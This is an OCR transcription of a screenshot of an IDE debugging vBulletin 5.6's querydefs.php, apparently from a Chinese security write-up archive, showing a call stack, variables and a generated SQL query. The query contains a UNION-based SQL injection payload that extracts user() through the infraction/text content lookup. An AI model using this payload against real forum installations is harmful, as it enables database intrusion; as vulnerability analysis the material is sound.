 File Edit View Navigate Code Refactor Run Tools VCS Window Help
VBULLETIN5_6
vBulletin56 > core > packages > vbforum > db > mysql > querydefs.php >
Project
index.php × applicationlight.php × api/content.php × library/c
1: Project
vBulletin56 /var/www/html/
core
fonts
images
includes
js
config.php
config.php.bkp
favicon.ico
htaccess.txt
index.php
6121 $selectedFields[$field] =
6122 }
6123 }
6124 }
6125
6126 $sql = " $sql: "\n\t\t\tSELECT infra
6127 SELECT " . implode(', ', $selecte
6128 FROM " . implode(', ', $from) . "
6129 WHERE " . implode(' AND ', $where
6130
6131
vBForum_dB_MYSQL_QueryDefs > getContentTablesData()
SELECT infraction.infractionlevelid, infraction.infractednodeid,
infraction.infracteduserid, infraction.points, infraction.reputation_penalty,
infraction.note, infraction.action, infraction.actiondateline, infraction
.actionuserid, infraction.actionreason, infraction.expires, infraction
.customreason, text.previewtext, text.previewimage, text.previewvideo, text
.imageheight, text.imagewidth, text.rawtext, text.moderated, text.pagetextimages,
text.pagetext, text.htmlstate, text.allowsmilie, text.showsignature, text.attach,
text.infraction
FROM infraction AS infraction, text AS text
WHERE infraction.nodeid = 1 AND text.nodeid = 1 UNION SELECT 1,2,3,4,5,
6,7,8,9,10,11,12,13,14,15,16,17,user(),19,20,21,22,23,24,25,26-- AND text.nodeid =
1 AND text.nodeid = 1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,user
(),19,20,21,22,23,24,25,26--
Debug: index.php ×
Debugger Console Output ×
Frames
querydefs.php:6131, vBForu
method.php:175, vB_dB_Quer
assertor.php:293, vB_dB_MY
assertor.php:617, vB_dB_MY
content.php:4043, vB_Libra
content.php:3681, vB_Libra
content.php:608, vB_Api_Co
wrapper.php:201, vB_Api_Wr
wrapper.php:162, vB_Api_Wr
wrapper.php:162, vB_Api_Wr
collapsed.php:97, Api_Inte
applicationlight.php:368,
applicationlight.php:183,
index.php:41, {main}()
Variables
$check_only = false
$db = {vB_Database_MySQLi} [26]
$field = "infraction"
$from = {array} [2]
$params = {array} [3]
$selectedFields = {array} [26]
$sql = "\n\t\t\tSELECT infraction.infractionlevelid, infraction.infractednodeid, infraction.infracteduserid, infraction.points, infraction.reputation_penalty, infraction.note, infraction.act...
$table = "text"
$tables = {array} [2]
$where = {array} [2]
$this = {vBForum_dB_MYSQL_QueryDefs} [5]
$_COOKIE = {array} [1]
$_POST = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [29]
7: Structure
2: Favorites
'零组资料文库'